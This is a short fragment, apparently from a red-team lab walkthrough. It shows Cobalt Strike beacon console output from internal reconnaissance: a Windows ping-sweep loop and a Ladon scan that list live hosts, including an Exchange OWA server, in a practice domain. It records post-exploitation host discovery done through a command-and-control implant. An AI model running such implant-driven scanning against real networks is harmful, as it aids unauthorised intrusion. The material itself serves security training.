 beacon> shell for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
[*] Tasked beacon to run: for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
[+] host called home, sent: 103 bytes
[+] received output:
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
[+] received output:
来自 192.168.52.141 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.143 的回复: 字节=32 时间<1ms TTL=128
beacon> Ladon 192.168.52.0/24 OnlinePC
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
[+] host called home, sent: 812127 bytes
[+] received output:
Ladon 6.1
By K8gege
Start: 2020/4/12 9:49:47
192.168.52.0/24
load OnlinePC
C_Segment: 192.168.52.
=============================================
[+] received output:
ICMP: 192.168.52.143 00-0C-29-2D-9C-14 www.qiyuanxuetang.net VMware
[+] received output:
ICMP: 192.168.52.138 00-0C-29-D1-D5-0B owa.god.org VMware
[+] received output:
ICMP: 192.168.52.141 00-0C-29-5F-A4-97 ROOT-TVI862UBEH.god.org VMware